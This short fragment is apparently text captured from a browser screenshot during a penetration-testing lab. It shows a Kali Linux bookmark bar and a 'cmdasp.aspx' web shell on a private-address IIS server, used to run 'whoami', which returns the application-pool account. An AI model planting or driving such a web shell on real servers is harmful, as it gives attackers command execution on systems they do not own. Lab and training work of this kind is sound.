 192.168.142.122/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
iis apppool\defaultapppool
Command: whoami excute